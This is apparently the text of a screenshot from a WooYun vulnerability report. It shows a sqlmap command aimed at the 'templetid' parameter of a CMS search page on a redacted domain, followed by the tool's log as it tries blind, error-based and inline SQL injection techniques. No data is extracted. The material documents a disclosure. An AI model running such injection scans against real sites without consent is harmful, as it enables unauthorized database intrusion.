 管理员: sqlmap - sqlmap.py -u "http://www. .com/cms/cms/infopub/search.jsp?pubtype=S&pubpath=dkt&di...
C:\Python27\sqlmap>sqlmap.py -u "http://www. .com/cms/cms/infopub/search
.jsp?pubtype=S&pubpath=dkt&display=0&relation=0&model=1&keyword=88952634&webappc
ode=A02&templetid=1241486749925404" -p "templetid"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:11:41
[13:11:41] [INFO] testing connection to the target URL
[13:11:41] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[13:11:42] [INFO] target URL is stable
[13:11:42] [WARNING] heuristic (basic) test shows that GET parameter 'templetid'
might not be injectable
[13:11:43] [INFO] testing for SQL injection on GET parameter 'templetid'
[13:11:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:11:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:11:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:11:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:11:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:11:49] [INFO] testing 'MySQL inline queries'
[13:11:49] [INFO] testing 'PostgreSQL inline queries'
www.wooyun.org